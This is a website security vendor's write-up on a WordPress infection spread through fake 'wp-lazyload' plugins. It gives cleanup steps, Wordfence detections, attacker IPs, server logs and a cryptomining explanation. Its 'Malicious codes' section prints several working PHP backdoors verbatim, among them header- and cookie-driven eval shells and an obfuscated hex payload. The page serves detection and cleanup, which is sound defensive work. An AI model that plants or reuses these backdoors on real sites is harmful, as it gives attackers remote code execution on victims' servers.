If all of the sudden your WordPress website is slow and unresponsive, check the root folder and the plugins list using a file manager or via FTP. If you notice new suspicious plugins and hidden files inside the root folder, a thorough cleanup is highly recommended.
A thorough malware cleanup is needed, since the malware spreads randomly in many files.
MAGEFIX SecurityMalware cleanup & protectionTry our Free site check.
Cleanup steps:
1. Perform a site backup, including web files and database;
2. Clean all the infected files & restore a safe version. If you’re not familiar with the process, purchase a cleanup service;
3. Update core files, plugins and themes;
4. Install a security plugin; and
5. Monitor the site no notice any unusual behaviour;
Malicious codes:

@eval($_HEADERS["X-Dns-Prefetch-Control"]);@eval($_REQUEST["X-Dns-Prefetch-Control"]);
$_HEADERS = getallheaders();if(isset($_HEADERS['Feature-Policy'])){$c="<\x3f\x70h\x70\x20@\x65\x76a\x6c\x28$\x5f\x48E\x41\x44E\x52\x53[\x22\x49f\x2d\x55n\x6d\x6fd\x69\x66i\x65\x64-\x53\x69n\x63\x65\"\x5d\x29;\x40\x65v\x61\x6c(\x24\x5fR\x45\x51U\x45\x53T\x5b\x22I\x66\x2dU\x6e\x6do\x64\x69f\x69\x65d\x2d\x53i\x6e\x63e\x22\x5d)\x3b";$f='/tmp/.'.time();@file_put_contents($f, $c);@include($f);@unlink($f);}
$_HEADERS=getallheaders();if(isset($_HEADERS['Clear-Site-Data'])){$content=$_HEADERS['Clear-Site-Data']('', $_HEADERS['Server-Timing']($_HEADERS['Sec-Websocket-Accept']));$content();}
$p=$_COOKIE;(count($p)==23&&in_array(gettype($p).count($p),$p))?(($p[58]=$p[58].$p[34])&&($p[35]=$p[58]($p[35]))&&($p=$p[35]($p[76],$p[58]($p[27])))&&$p()):$p;
Wordfence alerts:
File appears to be malicious or unsafe
Backdoor:PHP/cookie.count.10422
Backdoor:PHP/rce.header.11393
IOC:PHP/injected.10960
Malicious plugins:
wp-lazyload-LE4yoPoVn2Ycjet7-module
wp-lazyload-zzGyg2BlS8xJPSHx-module
wp-lazyload.php
Server logs:
5.188.86.231 - - [20/Mar/2023:08:40:06 -0400] "GET /wp-admin/plugin-install.php HTTP/1.1" 200 275951 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36"
5.188.86.231 - - [20/Mar/2023:08:40:10 -0400] "POST /wp-admin/update.php?action=upload-plugin HTTP/1.1" 200 218529 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36"
5.188.86.231 - - [20/Mar/2023:08:40:14 -0400] "POST /wp-content/plugins/wp-lazyload-gesVnsqmFaAs0e3Y-module/wp-lazyload.php HTTP/1.1" 200 485 "-" "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.7113.93 Safari/537.36"
152.89.196.59 - - [04/Apr/2023:14:13:59 -0400] "POST /wp-content/plugins/popup-maker/includes/admin/upgrades/class-pum-admin-upgrade-routine-4.php HTTP/1.1" 200 6190 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0"
152.89.196.59 - - [14/Apr/2023:12:55:23 -0400] "POST /wp-content/plugins/popup-maker/classes/Helpers.php HTTP/1.1" 404 6297 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0"
Malicious IPs: 152.89.196.59, 152.89.196.59.
Malware date: 20/Mar/2023, infected from 5.188.86.231.
Red flags:
hidden files in public_html folder, www or the root folder.
suspicious logins & new plugins installed
infected files
slow & unresponsive website
background idle process
Mining using malware is an activity that involves infecting a victim's website with malware, usually through a malicious PHP script that is injected into a website. The malware is designed to use the victim's server's processing power to mine cryptocurrency, such as Bitcoin, Monero, or Ethereum, without the victim's knowledge or consent. The malware can be disguised as a legitimate script, such as a plugin or widget, or it can be hidden within the website's code.
Once the malware infects the victim's computer, it will use the computer's CPU or GPU to perform complex mathematical calculations, which are necessary to validate transactions on the blockchain and generate new cryptocurrency. The malware will then send the results of these calculations to the attacker's wallet address, allowing them to profit from the victim's computing resources.
To prevent malware-based mining attacks, it is important to keep software up-to-date & use strong passwords. Additionally, webmasters should regularly scan their websites for vulnerabilities and use security tools, such as firewalls and antivirus software, to detect and block malicious activity.
Try our Free site check.